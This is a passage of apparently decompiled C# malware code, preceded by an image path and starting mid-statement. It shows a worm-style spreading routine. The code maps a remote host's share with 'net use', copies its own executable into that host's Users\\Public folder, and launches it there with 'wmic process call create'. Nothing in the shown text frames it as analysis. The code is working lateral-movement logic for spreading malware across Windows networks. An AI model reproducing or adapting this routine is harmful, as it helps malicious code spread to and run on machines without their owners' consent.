 else
{
Program.ProcessCommand("net.exe", "use \\\\" + text2);
Thread.Sleep(2000);
File.Copy(Assembly.GetEntryAssembly().Location, "\\\\" + text2 + "\\Users\\Public\\" + Path.GetFileName(Assembly.GetEntryAssembly().Location),
true);
if (File.Exists("\\\\" + text2 + "\\Users\\Public\\" + Path.GetFileName(Assembly.GetEntryAssembly().Location)))
{
Program.ProcessCommand("wmic.exe", string.Concat(new string[]
{
"/node:",
text2,
" process call create cmd.exe /c \\\\",
text2,
"\\Users\\Public\\",
Path.GetFileName(Assembly.GetEntryAssembly().Location)
}));
}
}